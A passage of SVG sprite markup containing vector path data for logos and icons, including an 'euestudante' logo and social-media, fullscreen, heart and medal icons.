		h-3.723l-2.398-6.252h-10.131l-2.401,6.252L190.631,45.033L190.631,45.033z M205.747,36.24l-4.095-10.553l-4.077,10.553H205.747z" />
	<path fill="#1B4190" d="M214.227,45.973h-5.744l-2.397-6.246h-8.844l-2.398,6.246h-5.598l8.735-21.542
		c0.049-0.121,1.275-3.128,3.998-3.128c2.701,0,3.688,2.696,3.813,3.081L214.227,45.973z M209.775,44.092h1.701l-7.471-19.125
		c-0.023-0.066-0.588-1.79-2.033-1.79c-0.096,0-0.186,0.009-0.277,0.024l5.431,13.975h-10.914l5.396-13.958
		c-1.205,0.286-1.877,1.893-1.881,1.911l-7.699,18.96h1.524l2.408-6.251h11.412L209.775,44.092z M198.948,35.301h5.432l-2.719-7.012
		L198.948,35.301z" />
</g>
<g>
	<g>
		<path fill="#1B4190" d="M155.768,45.928c-2.996,0-5.301-0.781-6.91-2.355c-1.612-1.569-2.422-3.863-2.422-6.889V21.229h5.604
			v15.093c0,1.685,0.289,2.933,0.875,3.756c0.586,0.818,1.535,1.232,2.854,1.232c1.287,0,2.229-0.393,2.836-1.183
			c0.605-0.794,0.908-2.062,0.908-3.803V21.234h5.598v15.438c0,2.98-0.784,5.268-2.36,6.861
			C161.184,45.125,158.852,45.928,155.768,45.928z" />
	</g>
</g>
<g>
	<path fill="#DD3918" d="M73.373,58.508c0,2.471-1.912,4.428-4.324,4.428L9.313,62.943C6.898,62.939,4.88,61.15,4.88,58.682
		c0,0,0.013-1.24,0.013-1.479c3.066-0.033,4.044-1.186,4.41-2.355c0.171-0.551,0.134-1.742,0-2.298
		c-0.332-1.38-0.654-2.396-4.44-3.015c0-0.67-0.003-1.541-0.001-2.088c0.009-0.914,0.027-1.926,0.035-2.08
		c3.384-0.153,4.044-0.996,4.435-2.233c0.22-0.69,0.105-2.81,0.083-2.901c-0.625-2.566-4.581-2.774-4.581-2.774v-1.862
		c0,0,0-1.795,0-1.959c3.633-0.062,4.279-1.597,4.6-2.961c0.125-0.53,0.009-2.358-0.162-2.874c-0.465-1.391-0.837-2.392-4.624-2.666
		c0.005-0.101,0.022-1.763,0.022-1.763s-0.023-2.408-0.026-2.522c3.725-0.193,4.116-0.752,4.477-2.092
		c0.152-0.572,0.218-1.993,0.128-2.579c-0.221-1.415-0.991-2.6-4.638-2.943c0-0.141,0.039-4.001,0.039-4.001
		c0-2.468,2.248-4.409,4.658-4.405l59.737-0.01c2.414,0,4.327,2.048,4.327,4.515L73.373,58.508L73.373,58.508z" />
	
		<rect x="11.913" y="4.316" transform="matrix(-1 -0.0078 0.0078 -1 24.9304 67.4108)" fill="#FFFFFF" width="1.369" height="58.68" />
	
		<rect x="13.457" y="12.261" transform="matrix(-1 -0.0088 0.0088 -1 87.1251 26.2754)" fill="#FFFFFF" width="60.327" height="1.369" />
	
		<rect x="12.285" y="20.921" transform="matrix(-1 -0.0087 0.0087 -1 58.1071 43.7411)" fill="#FFFFFF" width="33.726" height="1.647" />
	
		<rect x="12.732" y="33.677" transform="matrix(-1 -0.0087 0.0087 -1 31.4699 68.864)" fill="#FFFFFF" width="6.305" height="1.374" />
	
		<rect x="13.169" y="44.665" transform="matrix(-1 -0.0087 0.0087 -1 34.7244 91.1291)" fill="#FFFFFF" width="8.783" height="1.648" />
	
		<rect x="64.261" y="34.13" transform="matrix(-1 -0.0082 0.0082 -1 137.8293 70.1999)" fill="#FFFFFF" width="9.597" height="1.371" />
	
		<rect x="61.903" y="21.253" transform="matrix(-1 -0.0089 0.0089 -1 135.6743 44.752)" fill="#FFFFFF" width="12.067" height="1.646" />
	
		<rect x="54.025" y="45.053" transform="matrix(-1 -0.0087 0.0087 -1 127.3907 92.3065)" fill="#FFFFFF" width="19.742" height="1.647" />
	
		<rect x="12.817" y="54.476" transform="matrix(-1 -0.0088 0.0088 -1 86.3 110.6964)" fill="#FFFFFF" width="61.151" height="1.366" />
	<path fill="#FFFFFF" stroke="#FFFFFF" stroke-miterlimit="10" d="M40.012,48.609l-10.347,1.91
		c-1.742,0.324-5.155,0.592-6.658-0.691c-1.507-1.283-2.452-2.969-2.838-5.061l-1.873-10.146c-0.386-2.097-0.104-4.009,0.847-5.743
		c0.947-1.731,4.081-3.505,5.825-3.824l10.348-1.912l0.932,5.054l-10.349,1.911c-0.581,0.105-1.036,0.457-1.363,1.051
		c-0.328,0.594-0.429,1.242-0.297,1.953l0.48,2.605l10.486-1.938l0.908,4.932L25.629,40.65l0.482,2.604
		c0.131,0.71,0.457,1.283,0.975,1.717c0.519,0.439,1.07,0.604,1.651,0.5l10.35-1.906L40.012,48.609z" />
	<g>
		<path fill="#FFFFFF" d="M55.828,46.521c-3.604,0.713-6.541,0.428-8.814-0.875c-2.273-1.287-3.725-3.553-4.362-6.774l-3.256-16.495
			l6.74-1.33l3.178,16.111c0.355,1.798,0.967,3.058,1.845,3.799c0.877,0.738,2.105,0.958,3.695,0.645
			c1.551-0.31,2.605-0.957,3.165-1.94c0.56-0.989,0.659-2.411,0.289-4.274l-3.178-16.11l6.742-1.329l3.255,16.473
			c0.627,3.185,0.163,5.813-1.395,7.896C62.175,44.391,59.545,45.794,55.828,46.521z" />
	</g>
</g>
<g>
	<g>
		<path fill="#1B4190" d="M226.493,21.205c3.059,0,5.407,0.788,7.049,2.362c1.646,1.576,2.469,3.876,2.469,6.912v15.503h-5.717
			V30.839c0-1.688-0.295-2.94-0.894-3.768c-0.6-0.824-1.565-1.237-2.909-1.237c-1.314,0-2.277,0.394-2.896,1.186
			c-0.613,0.795-0.929,2.063-0.929,3.815v15.14h-5.709V30.499c0-2.989,0.801-5.284,2.401-6.888
			C220.977,22.006,223.352,21.205,226.493,21.205z" />
	</g>
</g>
</symbol><symbol viewBox="0 0 239.333 53" id="euestudante-white">
<g>
	<polygon fill="#FFFFFF" points="8.973,36.18 14.961,36.231 13.433,27.954 9.036,27.916 	" />
	<path fill="#FFFFFF" d="M58.833,1.903L7.511,1.911C5.436,1.907,3.557,3.579,3.557,5.704c0,0-0.005,3.324-0.005,3.445
		c3.14,0.295,3.817,1.315,4.007,2.533c0.077,0.506,0.027,1.729-0.104,2.221c-0.311,1.154-0.644,1.636-3.851,1.802
		c0.002,0.099,0.023,2.172,0.023,2.172s-0.014,1.431-0.018,1.519c3.26,0.235,3.581,1.098,3.981,2.295
		c0.147,0.443,0.027,2.017-0.08,2.474c-0.276,1.175-0.18,2.498-4.18,2.55c0,0.143,0,1.688,0,1.688v1.604
		c0,0,3.625,0.182,4.163,2.393c0.019,0.08,0.228,1.902,0.038,2.498c-0.337,1.065-0.85,1.791-3.764,1.924
		c-0.007,0.133,0.005,1.004-0.002,1.791c-0.002,0.471,0.015,1.221,0.015,1.797c3.26,0.533,3.544,1.408,3.83,2.596
		c0.115,0.479,0.15,1.505,0.003,1.979c-0.315,1.008-1.155,2-3.795,2.029c0,0.203-0.011,1.462-0.011,1.462
		c0,2.125,1.738,3.861,3.817,3.861h0.048L8.053,2.16l1.179-0.086L9.179,15.699l28.153,0.196v0.002l0.051-0.02l2.71,13.872
		c0.306,1.548,0.82,2.633,1.576,3.271c0.755,0.637,1.807,0.826,3.175,0.557c1.336-0.268,2.24-0.823,2.722-1.674
		c0.481-0.852,0.566-2.074,0.247-3.68l-2.737-13.871l5.805-1.145l0.554,2.808l9.868,0.087l-0.013,1.416l-9.575,0.113l1.878,9.702
		h7.738v1l0,0v0.024l-1.317-0.024h-6.181c0.279,2-0.17,4.27-1.352,5.848c-0.704,0.939-1.669,1.717-2.884,2.336l11.53,0.103
		l-0.013,1.419L45.146,37.9c-2.858,0.484-5.214,0.215-7.057-0.841c-1.957-1.107-3.207-3.059-3.756-5.834l-2.755-13.959L9.118,17.07
		l-0.073,9.663l4.232,0.037c-0.135-1.492,0.119-2.877,0.814-4.146c0.816-1.49,3.514-3.018,5.015-3.292l8.91-1.646l0.802,4.352
		l-8.909,1.645c-0.5,0.092-0.892,0.395-1.174,0.905c-0.282,0.511-0.369,1.067-0.256,1.683l0.414,2.244l9.028-1.668l0.782,4.245
		l-9.027,1.671L20.09,35c0.113,0.611,0.393,1.105,0.839,1.479c0.447,0.379,0.922,0.521,1.422,0.432l8.911-1.643l0.797,4.342
		l-8.909,1.645c-1.5,0.279-4.439,0.51-5.733-0.596c-0.954-0.813-1.641-1.815-2.073-3.004l-6.382-0.054L8.91,44.43l52.389,0.461
		l-0.01,1.178L8.901,45.608l-0.048,6.344l49.981-0.008c2.077,0,3.498-1.685,3.498-3.812V5.79
		C62.333,3.666,60.911,1.903,58.833,1.903z M61.13,9.721L9.19,9.263l0.01-1.179l51.94,0.457L61.13,9.721z" />
</g>
<g>
	<path fill="#FFFFFF" d="M82.392,37.348h-8.935c-1.505,0-2.787-0.635-3.847-1.895c-1.063-1.262-1.591-2.766-1.591-4.518v-8.494
		c0-1.75,0.529-3.254,1.591-4.52c1.058-1.262,2.34-1.893,3.847-1.893h8.935v4.229h-8.935c-0.502,0-0.936,0.214-1.302,0.647
		c-0.368,0.431-0.55,0.943-0.55,1.535v2.183h9.052v4.127h-9.052v2.188c0,0.586,0.182,1.104,0.55,1.529
		c0.366,0.434,0.797,0.646,1.302,0.646h8.936L82.392,37.348L82.392,37.348z" />
</g>
<g>
	<path fill="#FFFFFF" d="M236.991,37.339h-8.938c-1.501,0-2.781-0.629-3.85-1.894c-1.061-1.26-1.59-2.764-1.59-4.51v-8.484
		c0-1.745,0.531-3.251,1.59-4.51c1.064-1.26,2.347-1.893,3.85-1.893h8.938v4.225h-8.938c-0.5,0-0.938,0.218-1.302,0.647
		c-0.368,0.429-0.552,0.942-0.552,1.53v2.179h9.056v4.121H226.2v2.185c0,0.588,0.188,1.104,0.552,1.529
		c0.364,0.434,0.802,0.646,1.302,0.646h8.938V37.339z" />
</g>
<g>
	<path fill="#FFFFFF" d="M100.997,30.813c0,1.697-0.604,3.158-1.812,4.381c-1.209,1.226-2.69,1.836-4.44,1.836H84.469v-4.098h10.275
		c0.6,0,1.104-0.213,1.511-0.632c0.413-0.417,0.62-0.915,0.62-1.487c0-0.574-0.206-1.07-0.62-1.49
		c-0.409-0.412-0.913-0.627-1.511-0.627h-4.022c-1.752,0-3.23-0.586-4.438-1.752c-1.209-1.168-1.811-2.627-1.811-4.371
		c0-1.698,0.611-3.157,1.829-4.379c1.219-1.223,2.693-1.836,4.423-1.836h10.277v4.102H90.725c-0.575,0-1.075,0.21-1.499,0.626
		c-0.419,0.421-0.631,0.919-0.631,1.489c0,0.572,0.21,1.07,0.631,1.488c0.42,0.418,0.92,0.629,1.499,0.629h4.023
		c1.772,0,3.259,0.584,4.457,1.752C100.399,27.618,100.997,29.071,100.997,30.813z" />
	<path fill="#FFFFFF" d="M94.749,37.192H84.309V32.77h10.439c0.557,0,1.016-0.191,1.396-0.582c0.386-0.392,0.573-0.842,0.573-1.377
		c0-0.533-0.189-0.979-0.573-1.377c-0.38-0.392-0.838-0.58-1.396-0.58h-4.022c-1.788,0-3.318-0.604-4.554-1.801
		c-1.235-1.191-1.858-2.699-1.858-4.479c0-1.733,0.63-3.244,1.875-4.498c1.245-1.251,2.771-1.883,4.54-1.883h10.436v4.425H90.726
		c-0.538,0-0.991,0.188-1.383,0.579c-0.393,0.395-0.583,0.843-0.583,1.375c0,0.535,0.188,0.982,0.583,1.373
		c0.392,0.394,0.846,0.582,1.383,0.582h4.023c1.807,0,3.346,0.605,4.567,1.798c1.223,1.198,1.846,2.709,1.846,4.479
		c0,1.735-0.627,3.248-1.859,4.502C98.067,36.559,96.533,37.192,94.749,37.192z M84.633,36.866h10.113
		c1.699,0,3.153-0.602,4.327-1.784c1.172-1.188,1.765-2.626,1.765-4.271c0-1.688-0.588-3.115-1.747-4.25
		c-1.16-1.133-2.624-1.707-4.344-1.707h-4.023c-0.619,0-1.16-0.227-1.609-0.672c-0.451-0.447-0.68-0.986-0.68-1.604
		c0-0.613,0.23-1.155,0.68-1.601c0.45-0.449,0.991-0.674,1.609-0.674h10.114v-3.777H90.723c-1.676,0-3.126,0.602-4.309,1.787
		c-1.181,1.188-1.779,2.621-1.779,4.271c0,1.688,0.592,3.117,1.763,4.248c1.169,1.138,2.627,1.708,4.325,1.708h4.022
		c0.642,0,1.189,0.229,1.628,0.675c0.44,0.451,0.665,0.988,0.665,1.604c0,0.613-0.225,1.152-0.665,1.602
		c-0.439,0.45-0.985,0.676-1.628,0.676H84.633V36.866L84.633,36.866z" />
</g>
<g>
	<path fill="#FFFFFF" d="M120.491,20.444h-6.099v16.592h-3.924V20.444h-6.099v-4.104h16.119v4.104H120.491z" />
	<path fill="#FFFFFF" d="M114.715,37.358h-4.568v-16.59h-6.099v-4.754h16.765v4.754h-6.096L114.715,37.358L114.715,37.358
		L114.715,37.358z M110.794,36.712h3.278V20.122h6.096v-3.457H104.7v3.457h6.097v16.591H110.794z" />
</g>
<g>
	<path fill="#FFFFFF" d="M220.423,20.452h-6.097v16.632h-3.922V20.451h-6.099v-4.117h16.116L220.423,20.452L220.423,20.452z" />
	<path fill="#FFFFFF" d="M214.653,37.409h-4.567V20.774h-6.099v-4.762h16.764v4.762h-6.098V37.409L214.653,37.409z M210.728,36.757
		h3.274V20.128h6.1v-3.468h-15.471v3.468h6.1L210.728,36.757L210.728,36.757z" />
</g>
<g>
	<path fill="#FFFFFF" d="M159.077,26.708c0,1.737-0.344,3.31-1.028,4.704c-0.685,1.4-1.601,2.492-2.757,3.275
		c-0.934,0.604-1.887,1.01-2.85,1.215c-0.968,0.205-2.199,0.307-3.703,0.307h-4.268V17.173h4.215c1.743,0,3.106,0.134,4.102,0.402
		c0.992,0.269,1.83,0.639,2.531,1.104c1.194,0.811,2.117,1.887,2.772,3.229C158.747,23.253,159.077,24.854,159.077,26.708z
		 M156.513,26.67c0-1.464-0.235-2.717-0.707-3.751c-0.472-1.037-1.175-1.845-2.104-2.422c-0.651-0.409-1.354-0.703-2.103-0.882
		c-0.748-0.18-1.676-0.27-2.784-0.27h-1.879v14.688h1.879c1.096,0,2.051-0.09,2.873-0.271c0.821-0.179,1.571-0.51,2.25-0.996
		c0.854-0.598,1.493-1.394,1.932-2.387C156.3,29.393,156.513,28.151,156.513,26.67z" />
	<path fill="#FFFFFF" d="M148.741,37.016h-5.074V16.364h5.023c1.826,0,3.236,0.141,4.311,0.432c1.07,0.29,2.006,0.698,2.771,1.215
		c1.311,0.889,2.336,2.08,3.049,3.545c0.707,1.445,1.064,3.18,1.064,5.152c0,1.852-0.371,3.557-1.105,5.061
		c-0.744,1.52-1.767,2.727-3.026,3.586c-1.029,0.67-2.085,1.115-3.147,1.34C151.59,36.905,150.292,37.016,148.741,37.016z
		 M145.28,35.401h3.459c1.438,0,2.625-0.101,3.526-0.291c0.872-0.18,1.736-0.553,2.584-1.104c1.015-0.688,1.851-1.685,2.472-2.946
		c0.625-1.279,0.943-2.74,0.943-4.349c0-1.726-0.305-3.222-0.9-4.442c-0.584-1.207-1.43-2.189-2.5-2.916
		c-0.617-0.416-1.387-0.752-2.291-0.996c-0.914-0.246-2.222-0.373-3.885-0.373h-3.412L145.28,35.401L145.28,35.401z M148.817,34.844
		h-2.688V18.539h2.688c1.168,0,2.172,0.099,2.976,0.289c0.823,0.198,1.608,0.528,2.337,0.979c1.064,0.668,1.871,1.6,2.408,2.774
		c0.521,1.135,0.783,2.513,0.783,4.086c0,1.587-0.238,2.942-0.715,4.036c-0.49,1.13-1.229,2.047-2.205,2.725
		c-0.761,0.547-1.619,0.924-2.543,1.123C150.989,34.745,149.961,34.844,148.817,34.844z M147.747,33.227h1.07
		c1.028,0,1.938-0.086,2.697-0.248c0.709-0.152,1.366-0.453,1.949-0.867c0.744-0.521,1.284-1.186,1.659-2.049
		c0.382-0.891,0.577-2.031,0.577-3.396c0-1.339-0.211-2.489-0.637-3.413c-0.406-0.896-0.998-1.572-1.798-2.072
		c-0.581-0.361-1.2-0.625-1.858-0.781c-0.683-0.164-1.557-0.246-2.6-0.246h-1.068L147.747,33.227L147.747,33.227z" />
</g>
<g>
	<path fill="#FFFFFF" d="M161.745,36.532l7.072-17.442c0,0,0.873-2.187,2.689-2.187c1.88,0,2.525,2.115,2.525,2.115l6.844,17.51
		h-3.203l-2.064-5.383h-8.726l-2.065,5.383L161.745,36.532L161.745,36.532z M174.759,28.96l-3.524-9.087l-3.512,9.087H174.759z" />
	<path fill="#FFFFFF" d="M182.06,37.339h-4.946l-2.063-5.378h-7.613l-2.064,5.378h-4.819l7.522-18.549
		c0.041-0.104,1.098-2.692,3.439-2.692c2.326,0,3.178,2.32,3.282,2.651L182.06,37.339z M178.228,35.721h1.466l-6.433-16.468
		c-0.021-0.058-0.506-1.541-1.751-1.541c-0.082,0-0.159,0.009-0.238,0.021l4.674,12.033h-9.396l4.646-12.018
		c-1.037,0.247-1.615,1.63-1.619,1.645l-6.629,16.326h1.313l2.073-5.383h9.824L178.228,35.721z M168.905,28.151h4.679l-2.343-6.039
		L168.905,28.151z" />
</g>
<g>
	<g>
		<path fill="#FFFFFF" d="M131.726,37.3c-2.579,0-4.563-0.673-5.95-2.026c-1.389-1.354-2.084-3.328-2.084-5.932V16.036h4.825v12.996
			c0,1.449,0.248,2.523,0.753,3.232c0.504,0.705,1.322,1.063,2.458,1.063c1.109,0,1.921-0.34,2.442-1.02
			c0.521-0.684,0.781-1.771,0.781-3.271V16.039h4.82v13.292c0,2.566-0.678,4.535-2.033,5.908
			C136.389,36.61,134.382,37.3,131.726,37.3z" />
	</g>
</g>
<g>
	<g>
		<path fill="#FFFFFF" d="M192.622,16.014c2.634,0,4.656,0.678,6.07,2.034c1.416,1.356,2.125,3.339,2.125,5.951v13.349h-4.925
			V24.309c0-1.453-0.254-2.531-0.769-3.244c-0.518-0.709-1.35-1.064-2.508-1.064c-1.131,0-1.961,0.339-2.491,1.021
			c-0.527,0.685-0.8,1.776-0.8,3.285v13.035h-4.916V24.016c0-2.574,0.689-4.55,2.068-5.931
			C187.872,16.705,189.917,16.014,192.622,16.014z" />
	</g>
</g>
</symbol><symbol viewBox="0 0 18 19" fill="none" id="facebook-autor">
<g id="facebook-autor_Facebook" clip-path="url(#facebook-autor_clip0_2571_5793)">
<path id="facebook-autor_Vector" d="M17.7188 9.91992C17.7188 5.10352 13.8164 1.20117 9 1.20117C4.18359 1.20117 0.28125 5.10352 0.28125 9.91992C0.28125 14.2716 3.46957 17.8786 7.6377 18.5332V12.4403H5.42285V9.91992H7.6377V7.99898C7.6377 5.81402 8.93848 4.60711 10.9308 4.60711C11.8849 4.60711 12.8827 4.77727 12.8827 4.77727V6.9218H11.783C10.7002 6.9218 10.3623 7.59398 10.3623 8.2834V9.91992H12.7804L12.3936 12.4403H10.3623V18.5332C14.5304 17.8786 17.7188 14.2716 17.7188 9.91992Z" fill="#696969" />
</g>
<defs>

</defs>
</symbol><clipPath id="facebook-autor_clip0_2571_5793">
<rect width="18" height="18" fill="white" transform="translate(0 0.919922)" />
</clipPath><symbol viewBox="0 0 512 512" id="facebook-negative"><path d="m297.277344 508.667969c-2.132813.347656-4.273438.667969-6.421875.960937 2.148437-.292968 4.289062-.613281 6.421875-.960937zm0 0" /><path d="m302.398438 507.792969c-1.019532.1875-2.039063.359375-3.058594.535156 1.019531-.175781 2.039062-.347656 3.058594-.535156zm0 0" /><path d="m285.136719 510.339844c-2.496094.28125-5.007813.53125-7.527344.742187 2.519531-.210937 5.03125-.460937 7.527344-.742187zm0 0" /><path d="m290.054688 509.738281c-1.199219.160157-2.40625.308594-3.609376.449219 1.203126-.140625 2.410157-.289062 3.609376-.449219zm0 0" /><path d="m309.367188 506.410156c-.898438.191406-1.800782.382813-2.703126.566406.902344-.183593 1.804688-.375 2.703126-.566406zm0 0" /><path d="m326.664062 502.113281c-.726562.207031-1.453124.402344-2.179687.605469.726563-.203125 1.453125-.398438 2.179687-.605469zm0 0" /><path d="m321.433594 503.542969c-.789063.207031-1.582032.417969-2.375.617187.792968-.199218 1.585937-.40625 2.375-.617187zm0 0" /><path d="m314.589844 505.253906c-.835938.195313-1.679688.378906-2.523438.566406.84375-.1875 1.6875-.371093 2.523438-.566406zm0 0" /><path d="m277.527344 511.089844c-1.347656.113281-2.695313.214844-4.046875.304687 1.351562-.089843 2.699219-.191406 4.046875-.304687zm0 0" /><path d="m512 256c0-141.363281-114.636719-256-256-256s-256 114.636719-256 256 114.636719 256 256 256c1.503906 0 3-.03125 4.5-.058594v-199.285156h-55v-64.097656h55v-47.167969c0-54.703125 33.394531-84.476563 82.191406-84.476563 23.367188 0 43.453125 1.742188 49.308594 2.519532v57.171875h-33.648438c-26.546874 0-31.6875 12.617187-31.6875 31.128906v40.824219h63.476563l-8.273437 64.097656h-55.203126v189.453125c107.003907-30.675781 185.335938-129.257813 185.335938-246.109375zm0 0" /><path d="m272.914062 511.429688c-2.664062.171874-5.339843.308593-8.023437.398437 2.683594-.089844 5.359375-.226563 8.023437-.398437zm0 0" /><path d="m264.753906 511.835938c-1.414062.046874-2.832031.082031-4.25.105468 1.417969-.023437 2.835938-.058594 4.25-.105468zm0 0" /></symbol><symbol viewBox="0 0 490.667 490.667" id="fullscreen">
<g>
	<g>
		<g>
			<path d="M173.792,301.792L21.333,454.251v-80.917c0-5.891-4.776-10.667-10.667-10.667C4.776,362.667,0,367.442,0,373.333V480
				c0,5.891,4.776,10.667,10.667,10.667h106.667c5.891,0,10.667-4.776,10.667-10.667s-4.776-10.667-10.667-10.667H36.416
				l152.459-152.459c4.093-4.237,3.975-10.99-0.262-15.083C184.479,297.799,177.926,297.799,173.792,301.792z" />
			<path d="M480,0H373.333c-5.891,0-10.667,4.776-10.667,10.667c0,5.891,4.776,10.667,10.667,10.667h80.917L301.792,173.792
				c-4.237,4.093-4.354,10.845-0.262,15.083c4.093,4.237,10.845,4.354,15.083,0.262c0.089-0.086,0.176-0.173,0.262-0.262
				L469.333,36.416v80.917c0,5.891,4.776,10.667,10.667,10.667s10.667-4.776,10.667-10.667V10.667C490.667,4.776,485.891,0,480,0z" />
			<path d="M36.416,21.333h80.917c5.891,0,10.667-4.776,10.667-10.667C128,4.776,123.224,0,117.333,0H10.667
				C4.776,0,0,4.776,0,10.667v106.667C0,123.224,4.776,128,10.667,128c5.891,0,10.667-4.776,10.667-10.667V36.416l152.459,152.459
				c4.237,4.093,10.99,3.975,15.083-0.262c3.992-4.134,3.992-10.687,0-14.82L36.416,21.333z" />
			<path d="M480,362.667c-5.891,0-10.667,4.776-10.667,10.667v80.917L316.875,301.792c-4.237-4.093-10.99-3.976-15.083,0.261
				c-3.993,4.134-3.993,10.688,0,14.821l152.459,152.459h-80.917c-5.891,0-10.667,4.776-10.667,10.667s4.776,10.667,10.667,10.667
				H480c5.891,0,10.667-4.776,10.667-10.667V373.333C490.667,367.442,485.891,362.667,480,362.667z" />
		</g>
	</g>
</g>

</symbol><symbol viewBox="0 0 20 20" fill="none" id="gold_medal">
<ellipse cx="9.67021" cy="10" rx="9.47991" ry="10" fill="#F8E71C" />
</symbol><symbol viewBox="0 0 30 31" fill="none" id="google-discover-icon">
<path d="M2.81915 6.38359L9.56456 13.1289H0V17.6217H9.56456L12.8217 14.3869V9.87176L6.07633 3.12646L2.81915 6.38359Z" fill="#FBBC01" />
<path d="M12.7666 14.3643L20.5199 13.1376L27.2653 6.39228L24.0081 3.1351L17.2627 9.88045V0.380127H12.7699L12.7666 14.3643Z" fill="#EB4435" />
<path d="M2.77148 24.3646L6.02867 27.6238L12.7741 20.8748V30.3801H17.2668V20.8748L12.7674 14.3643L2.77148 24.3646Z" fill="#38A752" />
<path d="M12.7433 16.3649L23.9855 27.6029L27.244 24.3457L20.4964 17.6003H29.9999V13.1077H14.3049C12.1929 13.5095 12.2269 15.1383 12.7433 16.3649Z" fill="#4886F4" />
</symbol><symbol viewBox="0 -28 512.00002 512" id="heart-negative"><path d="m471.382812 44.578125c-26.503906-28.746094-62.871093-44.578125-102.410156-44.578125-29.554687 0-56.621094 9.34375-80.449218 27.769531-12.023438 9.300781-22.917969 20.679688-32.523438 33.960938-9.601562-13.277344-20.5-24.660157-32.527344-33.960938-23.824218-18.425781-50.890625-27.769531-80.445312-27.769531-39.539063 0-75.910156 15.832031-102.414063 44.578125-26.1875 28.410156-40.613281 67.222656-40.613281 109.292969 0 43.300781 16.136719 82.9375 50.78125 124.742187 30.992188 37.394531 75.535156 75.355469 127.117188 119.3125 17.613281 15.011719 37.578124 32.027344 58.308593 50.152344 5.476563 4.796875 12.503907 7.4375 19.792969 7.4375 7.285156 0 14.316406-2.640625 19.785156-7.429687 20.730469-18.128907 40.707032-35.152344 58.328125-50.171876 51.574219-43.949218 96.117188-81.90625 127.109375-119.304687 34.644532-41.800781 50.777344-81.4375 50.777344-124.742187 0-42.066407-14.425781-80.878907-40.617188-109.289063zm0 0" /></symbol><symbol viewBox="0 0 612 612" id="icon-9-balls">
<g>
	<g>
		<circle cx="69.545" cy="528.545" r="69.545" />
		<circle cx="306" cy="306" r="69.545" />
		<circle cx="306" cy="83.455" r="69.545" />
		<circle cx="69.545" cy="83.455" r="69.545" />
		<circle cx="69.545" cy="306" r="69.545" />
		<circle cx="306" cy="528.545" r="69.545" />
		<circle cx="542.454" cy="528.545" r="69.545" />
		<circle cx="542.454" cy="83.455" r="69.545" />
		<circle cx="542.454" cy="306" r="69.545" />
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</symbol><symbol viewBox="0 0 18 19" fill="none" id="instagram-autor">
<g id="instagram-autor_Instagram" clip-path="url(#instagram-autor_clip0_2571_5785)">
<path id="instagram-autor_Vector" d="M9.00184 5.68863C6.66074 5.68863 4.77239 7.57698 4.77239 9.91808C4.77239 12.2592 6.66074 14.1475 9.00184 14.1475C11.3429 14.1475 13.2313 12.2592 13.2313 9.91808C13.2313 7.57698 11.3429 5.68863 9.00184 5.68863ZM9.00184 12.6678C7.48896 12.6678 6.25215 11.4346 6.25215 9.91808C6.25215 8.40152 7.48528 7.16839 9.00184 7.16839C10.5184 7.16839 11.7515 8.40152 11.7515 9.91808C11.7515 11.4346 10.5147 12.6678 9.00184 12.6678ZM14.3908 5.51563C14.3908 6.06409 13.9491 6.50213 13.4043 6.50213C12.8558 6.50213 12.4178 6.06041 12.4178 5.51563C12.4178 4.97084 12.8595 4.52912 13.4043 4.52912C13.9491 4.52912 14.3908 4.97084 14.3908 5.51563ZM17.192 6.51685C17.1294 5.19538 16.8276 4.02483 15.8595 3.06041C14.8951 2.096 13.7245 1.79416 12.4031 1.7279C11.0411 1.6506 6.9589 1.6506 5.59693 1.7279C4.27914 1.79047 3.10859 2.09231 2.14049 3.05673C1.17239 4.02115 0.874233 5.1917 0.807975 6.51317C0.730675 7.87514 0.730675 11.9573 0.807975 13.3193C0.870552 14.6408 1.17239 15.8113 2.14049 16.7758C3.10859 17.7402 4.27546 18.042 5.59693 18.1083C6.9589 18.1856 11.0411 18.1856 12.4031 18.1083C13.7245 18.0457 14.8951 17.7438 15.8595 16.7758C16.8239 15.8113 17.1258 14.6408 17.192 13.3193C17.2693 11.9573 17.2693 7.87882 17.192 6.51685ZM15.4325 14.7807C15.1454 15.5021 14.5896 16.058 13.8644 16.3488C12.7785 16.7794 10.2018 16.68 9.00184 16.68C7.80184 16.68 5.22147 16.7758 4.13926 16.3488C3.41779 16.0616 2.86196 15.5058 2.57117 14.7807C2.14049 13.6948 2.23988 11.1181 2.23988 9.91808C2.23988 8.71808 2.14417 6.13771 2.57117 5.0555C2.85828 4.33403 3.41411 3.7782 4.13926 3.48741C5.22515 3.05673 7.80184 3.15612 9.00184 3.15612C10.2018 3.15612 12.7822 3.06041 13.8644 3.48741C14.5859 3.77452 15.1417 4.33035 15.4325 5.0555C15.8632 6.14139 15.7638 8.71808 15.7638 9.91808C15.7638 11.1181 15.8632 13.6984 15.4325 14.7807Z" fill="#696969" />
</g>
<defs>

</defs>
</symbol><clipPath id="instagram-autor_clip0_2571_5785">
<rect width="18" height="18" fill="white" transform="translate(0 0.919922)" />
</clipPath><symbol viewBox="0 0 512 512" id="instagram-negative"><path d="m305 256c0 27.0625-21.9375 49-49 49s-49-21.9375-49-49 21.9375-49 49-49 49 21.9375 49 49zm0 0" /><path d="m370.59375 169.304688c-2.355469-6.382813-6.113281-12.160157-10.996094-16.902344-4.742187-4.882813-10.515625-8.640625-16.902344-10.996094-5.179687-2.011719-12.960937-4.40625-27.292968-5.058594-15.503906-.707031-20.152344-.859375-59.402344-.859375-39.253906 0-43.902344.148438-59.402344.855469-14.332031.65625-22.117187 3.050781-27.292968 5.0625-6.386719 2.355469-12.164063 6.113281-16.902344 10.996094-4.882813 4.742187-8.640625 10.515625-11 16.902344-2.011719 5.179687-4.40625 12.964843-5.058594 27.296874-.707031 15.5-.859375 20.148438-.859375 59.402344 0 39.25.152344 43.898438.859375 59.402344.652344 14.332031 3.046875 22.113281 5.058594 27.292969 2.359375 6.386719 6.113281 12.160156 10.996094 16.902343 4.742187 4.882813 10.515624 8.640626 16.902343 10.996094 5.179688 2.015625 12.964844 4.410156 27.296875 5.0625 15.5.707032 20.144532.855469 59.398438.855469 39.257812 0 43.90625-.148437 59.402344-.855469 14.332031-.652344 22.117187-3.046875 27.296874-5.0625 12.820313-4.945312 22.953126-15.078125 27.898438-27.898437 2.011719-5.179688 4.40625-12.960938 5.0625-27.292969.707031-15.503906.855469-20.152344.855469-59.402344 0-39.253906-.148438-43.902344-.855469-59.402344-.652344-14.332031-3.046875-22.117187-5.0625-27.296874zm-114.59375 162.179687c-41.691406 0-75.488281-33.792969-75.488281-75.484375s33.796875-75.484375 